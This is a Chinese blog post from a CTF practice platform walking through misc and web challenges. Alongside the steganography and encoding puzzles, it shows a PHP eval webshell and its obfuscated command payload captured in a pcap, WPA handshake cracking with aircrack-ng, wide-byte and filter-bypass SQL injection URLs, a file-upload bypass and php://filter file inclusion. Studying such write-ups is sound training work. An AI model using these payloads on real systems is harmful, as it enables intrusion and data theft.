# CTF-练习平台部分writeup

# 原创

「已注销」
 ● 于 2017-04-03 02:13:14 发布
 ● 42313
 ● 收藏 12
 分类专栏: CTF writeup 文章标签: sql注入 base64 密码 CTF writeup
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/helloc0de/article/details/68956222
 版权



CTFwriteup 专栏收录该内容

2篇文章0订阅 订阅专栏

CTF-练习平台writeup

CTF-练习平台

**MISC** 

### 滴答~滴

看标题基本就知道是摩尔斯密码

"."、"-",直接在线摩尔斯解密

英文字母:

BKCTFMISC log.csdn.net/helloc0de

### 聪明的小羊

小羊。。。老套路 翻栅栏,栅栏密码。。。比较简单,直接看出来是两栏加密 KEY{sad23jjdsa2}

这是一张单纯的图片??

看题目估计是道隐写术的题,先保存图片的说; 30分的题,估计不会太难,直接文本编辑器打开;文本末尾发现了一行转义序列:

key{you are righht}

看来这就是flag了,直接在线转码,Unicode转ascii

key{you are right}

telnet

看题目估计是考telnet协议,解压文件,是截获的数据包; telnet协议是明文传送username和password,这就好办了,wireshark打开文件,直接追踪TCP流

又一张图片,还单纯吗??

又是图片隐写术?保存图片,老套路binwalk跑一下:

| DECIMAL | HEXADECIMAL | DESCRIPTION                                                        |
|---------|-------------|--------------------------------------------------------------------|
| 0       | 0x0         | JPEG image data, EXIF standard                                     |
| 12      | 0xC         | TIFF image data, big-endian, offset of first image directory: 8    |
| 158792  | 0x26C48     | JPEG image data, JFIF standard 1.02                                |
| 158822  | 0x26C66     | TIFF image data, big-endian, offset of first image directory: 8    |
| 159124  | 0x26D94     | JPEG image data, JFIF standard 1.02                                |
| 162196  | 0x27994     | JPEG image data, JFIF standard 1.02                                |
| 168370  | 0x291B2     | Copyright string: "Copyright (c) 1998 Hewlett Packard Gompany"Code |

隐藏了图片的,从偏移量158792开始分离出来:

### falg{NSCTF\_e6532a34928a3d1dadd0b049d5a3cc57}

http://blog.csdn.net/helloc0de

data:image/jpg;b
ase64,iVBORw0KGg
oAAAANSUhEUgAAAI
UAAACFCAYAAAB12j

看来是用DATA URL将图片生成了数据流形式, 直接在线base64还原成图片得到了一张二维码,直接扫码得KEY

KEY{dca57f966e4e4e31fd5b15417da63269}

### 猜?

话说百度图片是不是有个识图功能? 自己猜吧,我不会告诉你这是女神刘亦菲的

### 宽带信息泄露

conf.bin 看来是路由器配置文件

上工具 routerpassview,没有的话想尽一切方法下载吧



直接查找user,注意是宽带用户名,所以是这一个

<WANPPPConnection instance=1 >
 <Enable val=1 />
 <DefaultGateway val=10.177.144.1 />
 <Name val=pppoe\_eth1\_d />
 <Uptime val=671521 />
 <Username val=053700357621 //>locOde

linux ??????

linux基础问题?? 解压出来一个名为"flag"的文件,直接winhex打开。。。 search flag。。。只找到了flag.txt search key。。。get~~

key{feb81d3834e2423c9903f4755464060b}

中国菜刀,不再web里?

~~~菜刀大法好,请自行学习菜刀大法

.pcapng又是数据包,wireshark打开,既然是用的菜刀,那就找http协议,第四个http包里找到了一句话木马:

| _ | 20 24.225688                                                                                                    | 192.168.1.145        | 10.211.55.61         | HTTP          | 256 HTTP/1.1 200 OK    | (text/html)        |
|---|----------------------------------------------------------------------------------------------------|----------------------|----------------------|---------------|------------------------|--------------------|
| Þ | Frame 20: 256 bytes                                                                                                    | s on wire (2048 bits | ), 256 bytes capture | d (2048 bits) | ) on interface 0       |                    |
| Þ | Ethernet II, Src: F                                                                                                    | Parallel_00:00:18 (0 | 0:1c:42:00:00:18), D | st: Parallel_ | _f4:84:6c (00:1c:42:f4 | :84:6c)            |
| ŀ | Internet Protocol N                                                                                                    | Version 4, Src: 192. | 168.1.145, Dst: 10.2 | 11.55.61      |                        |                    |
| Þ | Transmission Contro                                                                                                    | ol Protocol, Src Por | t: 80, Dst Port: 493 | 67, Seq: 1, A | Ack: 713, Len: 202     |                    |
| Þ | Hypertext Transfer                                                                                                    | Protocol             |                      |               |                        |                    |
| , | Line-based text dat                                                                                                    | ta: text/html        |                      |               |                        |                    |
|   | X@Y php eval(\$_</th <th>POST[123]);?&gt; X@Y</th> <th></th> <th></th> <th>http://blog.</th> <th>csdn.net/helloc0de</th> | POST[123]);?> X@Y    |                      |               | http://blog.           | csdn.net/helloc0de |
|   |                                                                                                    |                      |                      |               |                        |                    |

flag应该在挂马之后才拿到,找到下一个http包,wireshark追踪一下http流:

POST /3.php HTTP/1.1 X-Forwarded-For: 241.38.53.25 Content-Type: application/x-www-form-urlencoded Referer: http://192.168.1.145/ User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html) Host: 192.168.1.145 Content-Length: 472 Cache-Control: no-cache 123=array map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\\"Ba"."SE6"."4 dEc"."OdE\\\";@ev"."al(\\\ bxx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3R lc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IKM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXt AZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKcdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D')); (");"));HTTP/1.1 200 OK Date: Mon, 27 Jun 2016 08:48:26 GMT Server: Apache/2.2.22 (Win32) PHP/5.3.13 X-Powered-By: PHP/5.3.13 Content-Length: 209 Content-Type: text/html X@Y....Y .0....+.....['|. ..w..A......CHnrd..a./.T....p...{...D.t.>..v...=.u...i.[9...Y..z.G../o..pN..G..r..: .}...?.s..w.....c.....R....?..Y.N..\*.me...j\$)\$...f,.i....M......x..y..S.(..X@Y

从代码里可以看出传输文件flag.tar.gz,前后还有字符"X@Y",正是刚才追踪到的传输的数据:

X@Y....w.pW....Y .0...+....['|. .w.A....CHnrd.a./.T...p...{..D.t.>..v...=.u..i.[9...Y..z.G../o..pN..G..r..: .}...?.s.w...c...R...?.Y.N..\*.me...j\$)\$...f,.i...M.....x.y.S.(..X@Y http://blog.csdn.net/helloc0de

果然从下一个http包里,找到了对应数据,用wireshark显示该包对应数据分组字节

|      |                          |                       |          |                           |             |                                  | -               |
|------|--------------------------|-----------------------|----------|---------------------------|-------------|----------------------------------|-----------------|
| <    | 32 49.117671             | 192.168.1.145         | 10.2     | 11.55.61                  | HTTP        | 433 H                            | TTP/1.1 200 OK  |
|      | 33 49.117724             | 10.211.55.61          | 192.     | 168.1.145                 | тср         | 54 49                            | 9368 → 80 [ACK  |
| > Fr | ame 32: 433 bytes        | s on wire (3464 bits  | ), 433 t | oytes captured            | (3464 bits) | ) on int                         | erface 0        |
| > Et | chernet II, Src: F       | 00:00:18 @Parallel_00 | 0:1c:42  | 00:00:18), Dst            | : Parallel  | f4:84:6                          | c (00:1c:42:f4  |
| > Ir | ternet Protocol \        | /ersion 4, Src: 192.  | 168.1.14 | 15, Dst: 10.211           | .55.61      |                                  |                 |
| > Tr | ransmission Contro       | ol Protocol, Src Por  | t: 80, C | ost Port: 49368           | , Seq: 1, / | Ack: 773                         | , Len: 379      |
| > Hy | pertext Transfer         | Protocol              |          |                           |             |                                  |                 |
| ∼ Li | ine-based text dat       | ta: text/html         |          |                           | 01.10       | <b>P</b> <sup>1</sup> <b>L L</b> |                 |
|      | X@Y\037\213\b\00         | 0w\347pW\000\003\35   | 5\321Y   | 展井子树( <u>X</u> )          | Shift       | +Right                           |                 |
|      | \3020\024\205\34         | 1.\245+\320\314\261   | \313\2   | 展升全部(上)                   | Ctrl+       | Right                            |                 |
|      | [truncated]\016          | \270w\243\026A\024\   | 337\21   | 收起全部( <u>A</u> )          | Ctrl+       | Left                             | 321/\245T\364\2 |
|      | [truncated]\332          | }\333\323\035\371?\2  | 202s\0   | 应用为列                      |             | E                                | 37\a\243\212R\3 |
|      |                          |                       |          | 作为过滤器应用                   |             | •                                |                 |
|      |                          |                       | _        | 准备过滤器                     |             | L                                |                 |
| <    |                          |                       |          | 对话过滤器                     |             | •                                |                 |
| 00d  | 0 65 3a 20 74 65         | 78 74 2f 68 74 6d     | 6c Ød    | 用过滤器着色                    |             | •                                |                 |
| 00e  | 0 58 40 59 1f 8b         | 08 00 77 e7 70 57     | 00 03    | 追踪流                       |             | •                                |                 |
| 00f  | 0 0a c2 30 14 85         | e1 2e a5 2b d0 cc     | b1 cb    | <b>后</b> 州                |             |                                  |                 |
| 010  | 0 27 7c d0 0a 0e         | b8 77 a3 16 41 14     | dt 8a    | <b>反</b> 利<br>日二八/41-5-14 |             | ,                                |                 |
| 011  | 0 C9 Cd 43 48 6e         | 72 64 95 9a 61 d1     | 21 a5    | 显示分组子节                    | http://blo  | g. c.sdn. 1                      | net/helloc0de   |
| N. 1 | и <u>пс (15 /и эт сэ</u> |                       | - An 7/1 | GHGMU,2,27,878181         | ( trl-      | -H I                             |                 |

然后把前后的"X@Y"删去,解码为压缩格式:

| 📕 Wireshark · Line-based text data (data-text-line                                     | s) · caidao            |               |         | _      |                   | ×    |
|----------------------------------------------------------------------------------------|------------------------|---------------|---------|--------|-------------------|------|
| flag/<br>00000000000 12734163500 014133 5                                              |                        |               | 000755  | 000765 | 000024            | 1 ^  |
| ustar 00zhangjianxiang<br>flag/flag.txt<br>00000000045 12734157617 015620 0            | staff                  | 000000 000000 | 000644  | 000765 | 000024            | 1    |
| ustar 00zhangjianxiang<br>key{8769fe393f2b998fa6a11afe2bfcd65e                         | staff<br>}             | 000000 000000 |         |        |                   | ~    |
| <i>類 32. Line-besed tart dete (dete text line-), 202 克克, 己</i><br>解码为 压缩 ◆ 显示为 ASCII ◆ | 显示 203 字节。<br><b>】</b> |               | Ŧ       | F始 3 🛢 | ] 结束 [20<br>杏找下一4 | 6 🗣  |
|                                                                                        |                        | 打印复制          | Save as | Close  | Helr              | 2040 |

这么多数据包

根据提示要找getshell流,wireshark打开

先大致浏览一下,不难发现从第104个包开始应该是攻击机(192.168.116.138)在向目标机(192.168.116.159)进行端口扫描

之后可以大致找到攻击机远程连接目标机的包(通过3389端口),以及smb协议的包(用于Web连接和客户端与服务器之间的 信息沟通)

再往下可以找到以5542开始的包已经getshell,追踪流可以看到其中有一个s4cr4t.txt的文件,base64解码得到flag

CCTF{do\_you\_like\_sniffer}

### 再来一道隐写

套路

winhex打开图片,修改图片分辨率,将宽度调高,即可看到被隐藏部分 具体方法: winhex打开图片,修改图示部分(该部分确定png图片的宽度)至足够大的值

 Offset
 0
 1
 2
 3
 4
 5
 6
 7
 8
 9
 10
 11
 12
 13
 14
 15

 00000000
 89
 50
 4E
 47
 0D
 0A
 1A
 0A
 00
 0D
 0D
 49
 48
 44
 52
 \$

 000000016
 00
 00
 02
 A7
 00
 00
 01
 00
 08
 06
 00
 00
 6D
 7C
 71

get flag:

flag{He1I0\_d4\_ba1}

#### 一段Base64

好长一段base64编码。。。 在线base64解码或者写个脚本都行

解码之后,观察一下,反斜杠加两位或三位数字,应该是八进制转义序列,八进制转ascii,脚本跑一下

\x格式的,看来是16进制,写个脚本16进制转ascii

\u开头的16进制Unicode编码,在线Unicode转换字符

纯数字应该是ascii码十进制表示,转为字符(注意先把中间的逗号删掉)

html转义字符,可以用Python解码(先删掉中间的空格)详细教程可以见Python HTML编码解码

继续Python html解码

u'flag%7Bctf\_tfc201717qwe%7&#68&#x3b

get flag !

想蹭网先解开密码

文件是.cap,扔到wireshark里看一下,基本上都是802.11协议的包,WiFi认证过程重点在WPA的四次握手包,也就是eapol协议 的包,过滤一下:

| e  | apol |           |                   |                   |          |          |                  |
|----|------|-----------|-------------------|-------------------|----------|----------|------------------|
| ٥. |      | Time      | Source            | Destination       | Protocol | Length I | Info             |
|    | 3066 | 45.138762 | D-LinkIn_9e:4e:a3 | LiteonTe_68:5f:7c | EAPOL    | 155 K    | (Message 1 of 4) |
|    | 3068 | 45.154148 | LiteonTe_68:5f:7c | D-LinkIn_9e:4e:a3 | EAPOL    | 155 K    | (Message 2 of 4) |
|    | 3070 | 45.168458 | D-LinkIn_9e:4e:a3 | LiteonTe_68:5f:7c | EAPOL    | 213 K    | (Message 3 of 4) |
|    | 3072 | 45.195620 | LiteonTe_68:5f:7c | D-LinkIn_9e:4e:a3 | EAPOL    | 133 K    | (Message 4 of 4) |

这就好办了,上aircrack-ng

首先根据提示,密码是手机号,而且已经给出了前七位,先写个字典出来:





get~!

| Aircrack-ng 1.1                           |                    |                                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
|-------------------------------------------|--------------------|--------------------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|
| [00:00:01] 7732 keys tested (4170.44 k/s) |                    |                                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
| KEY FOUND! [ 13910407686 ]                |                    |                                |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |
| Master Key                                | : C<br>0           | 24 60<br>)B E1                 | FE<br>CD             | 8B<br>81             | 14<br>07             | 7D<br>F8             | 58<br>28             | 00<br>DB             | 91<br>EA             | D7<br>76             | 0A<br>1E             | 9C<br>ED             | 3C<br>81             | DE<br>A3             | 44<br>FF             | 69<br>FD             |
| Transient Key                             | : 0<br>F<br>D<br>1 | D 88<br>5 23<br>03 62<br>.E CE | B3<br>8E<br>CD<br>5E | F4<br>0B<br>DD<br>62 | BC<br>7A<br>4D<br>38 | A3<br>9F<br>87<br>3C | C9<br>25<br>80<br>05 | D2<br>59<br>EE<br>35 | 06<br>E9<br>B9<br>34 | 12<br>7C<br>E1<br>A6 | 28<br>86<br>16<br>EB | 43<br>1E<br>91<br>16 | FF<br>7A<br>4A<br>31 | 5E<br>78<br>6E<br>D8 | 21<br>E4<br>3E<br>CE | 3E<br>D4<br>09<br>96 |
| EAPOL HMAC                                | : 1                | .C E7                          | DO                   | 96                   | DE                   | 87                   | 93                   | 56                   | 88                   | t <b>₽₽</b> ,        | /08                  | L <mark>6</mark> 8.  | <u>B</u> 8           | <b>¦Ą</b> A₁         | 1 <b>B3</b> /        | / <b>B0</b> 11oc0de  |

### 妹子的陌陌

图片。。。又是隐写??? 下载图片,老套路上binwalk:

| DECIMAL | HEXADECIMAL | DESCRIPTION                                                        |
|---------|-------------|--------------------------------------------------------------------|
| 0       | 0x0         | JPEG image data, JFIF standard 1.01                                |
| 37340   | 0x91DC      | RAR archive data, first volume type: MAIN/JHEAD csdn.net/helloc0de |

偏移量37340,分离得rar压缩包

要密码。。。

讲真,这密码破解确实废了不少功夫,虽然还拿字典跑了一下,但是直觉认为应该不会是这种方式。。。总之尝试了各种方式。 。。最后calm down。。。以经验来讲,密码一定在哪里有提示,最后想到图片上是不是还有什么东西? 没错,**喜欢我吗.**密码拿去不谢 解压出来一个txt 提取文本要点:

1. 第一条电报内容应该是摩尔斯电码

2. 第二条电报内容是AES加密

3. 会得到一个二维码,而且二维码不正常

好吧,第一条电报拿去摩尔斯解密,是个网站

在线加解密网站,很明显解密第二条电报内容加密部分:

#### 加密前字符串

U2FsdGVkX18tl8Yi7FaGiv6jK1SBxKD30eYb52onYe0=

#### 密钥

@#@#¥%.....¥¥%%.....&¥ http://blog.csdn.net/helloc0de

好吧,打开得到的URL: http://c.bugku.com/momoj2j.png

果然得到二维码,但是。。扫不出来?

慢着,似乎哪里不对,二维码三个角的"回"字定位区颜色似乎是反转的。。。 get了,将二维码颜色反转

扫码得KEY:

KEY{nitmzhen6}

就五层你能解开吗

待更。。。

### **WEB**

签到题

没得说,加群拿flag,为了不破坏规则(~ ̄▽ ̄)~,这里就不放flag了

Web2

# 文件上传测试

看题目估计是上传绕过 先上传个php试一下,提示 **非图片文件** 那就上传图片,截包改文件后缀

get flag!

## Flag:42e97d465f962c53df9549377b513c7e1oc0de

### 计算题

打开链接,简单的加法运算? too young too simple~ 页面设置了输入长度限制,只能输入一位。

还说什么呢? firebug来改页面html代码吧

| * |                        | ۲.                                                                                                    | >                                             | ⋗≡                                                | 控制台                                                                             | HTML -                                                   | CSS                                 | 脚本                           | DOM                      | 网络      | Cookies                                      |
|---|------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------|------------------------------|--------------------------|---------|----------------------------------------------|
| 4 | 编辑                     | 貫                                                                                                    | bo                                            | dy <                                              | html                                                                            |                                                          |                                     |                              |                          |         |                                              |
|   | <i>DOCTY</i><br>html : | <i>PE ht</i><br>xmlns<br>ad>                                                                                                    | : <i>ml P</i><br>s="ht                        | <i>UBLIC</i><br>tp://w                            | ″-// <i>W3C/)</i><br>www.w3.org                                                 | <i>/DTD XHTML</i><br>g/1999/xhtml                        | 1.0 Tra.<br>">                      | nsition                      | al//EN"                  | "http:/ | //www.w3.org/TR/xhtml1/DTD/xhtml1-transition |
|   | 🖃 < bo                 | dy>                                                                                                    |                                               |                                                   |                                                                                 |                                                          |                                     |                              |                          |         |                                              |
|   |                        | <sp<br><in<br><bu<br>  <di<br>  <sc<br>  <sc< th=""><td>oan<br/>uput<br/>utton<br/>v s<br/>cript<br/>cript</td><td>id="co<br/>class<br/>id="<br/>tyle="<br/>src=<br/>type</td><th>ode″clas<br/>=″input″<br/>check″&gt;<u>%</u><br/>text-alig<br/>″js/jquen<br/>=″text/ja</th><th>maxlength=<br/>述任 gn:center:<br/>ty-1.12.3.mi<br/>avascript</th><td>tyle="<br/>5 t;<br/>n. js"&gt;<br/>src="j</td><td>ackgro<br/>yµe=″te<br/>s∕code.</td><td>und: rgb<br/>xt"&gt;<br/>js"&gt;</td><td>(192, 1</td><td>133, 69) none repeat scroll 0% 0%; color: rg</td></sc<></sc<br></di<br></bu<br></in<br></sp<br> | oan<br>uput<br>utton<br>v s<br>cript<br>cript | id="co<br>class<br>id="<br>tyle="<br>src=<br>type | ode″clas<br>=″input″<br>check″> <u>%</u><br>text-alig<br>″js/jquen<br>=″text/ja | maxlength=<br>述任 gn:center:<br>ty-1.12.3.mi<br>avascript | tyle="<br>5 t;<br>n. js"><br>src="j | ackgro<br>yµe=″te<br>s∕code. | und: rgb<br>xt"><br>js"> | (192, 1 | 133, 69) none repeat scroll 0% 0%; color: rg |
| < | ۲/۵<br>html>/          | ody≯                                                                                                    |                                               |                                                   |                                                                                 |                                                          |                                     |                              |                          | ł       | http://blog.csdn.net/helloc0de               |

验证得flag:

| flag{CTF-bugku-0032}                    |     |
|-----------------------------------------|-----|
| tp://blog.csdn.ne <mark>t/b确定</mark> 。。 | lde |

### Web3

flag就在这里?在哪里? 打开链接不停地弹窗。。。 firebug来看一下页面响应

怪不得一直弹窗。。。 看到最后,发现重点了:

&# HTML编码,直接解码得flag~:

bKEY{J2sa42ahJK-HS1III}c0de

# sql注入

根据提示,应该是**GET**方式的 id存在注入 先用基本真假式注入发现没反应。。。 又简单的试了些注入语句都没效果。。。 然后。。。试试宽字节注入。。。 http://103.238.227.13:10083/?id=1%df%27

看来路子对了,继续搞吧。 union select测试到两列时出现回显: http://103.238.227.13:10083/?id=1%df%27 union select 1,2%23 构造语句查看一下数据库名

http://103.238.227.13:10083/?id=1%df%27 union select 1,database()%23

### 库名sql5

OK,开始注入吧,payload:

http://103.238.227.13:10083/?id=1%df%27 union select 1,string from sql5.key where id=1%23
get flag~

| id  | 1                                |
|-----|----------------------------------|
| key | 54f3320dc261f313ba712eb3f13a1f6d |

### SQL注入1

源码审计。。。可以发现两个要点:

存在sql关键词过滤,存在xss过滤,

可以知道strip\_tags()函数会过剥去字符串中的 HTML 标签,那么思路就出来了,比较简单,即在sql关键词中插入HTML标签 绕过sql过滤,然后通过xss过滤删去HTML标签。

union select测试发现同样有两列:

http://103.238.227.13:10087/?id=1 un<>ion se<>lect 1,2%23

找到表名,为sql3:

http://103.238.227.13:10087/?id=1 un<>ion se<>lect database(),2%23

最后得flag, payload:

http://103.238.227.13:10087/?id=1 un<>ion se<>lect hash,2 fr<>om sql3.key%23

flag:

KEY{c3d3c17b4ca7f791f85e#\$1cc72af274af4adef}

### 你必须让他停下

打开链接后页面不停地刷新跳转。。。。 果断用burp截包,有点耐心,不停地抓包看页面响应就能找到flag了,而且页面响应处有提示flag的位置。 flag:

flag{dummy\_game\_1s\_s0\_popular}

### 变量1

这个请自行了解一下PHP全局变量-超全局变量 payload: http://a.post.bugku.com/index1.php?args=GLOBALS flag: flag{92853051ab894a64f7865cf3c2128b34}

### WEB4

这题就是看源码,url解码直接得源码,password的值应该为: 67d709b2b54aa2aa648cf6e87a7114f1 上传得flag: KEY{J22JK-HS11}

### web5

看源码,自行了解jsfuck,直接将代码扔到控制台里跑出结果: ctf{whatfk}

### flag在index里

进入链接发现url:

http://b.post.bugku.com/post/index.php?file=show.php

目测是文件包含, php://filter读取index.php

http://b.post.bugku.com/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php 然后base64解码得源码,getflag:

flag{edulcni\_elif\_lacol\_si\_siht}

暂且写这些,后面的部分会后续跟上。。。。。。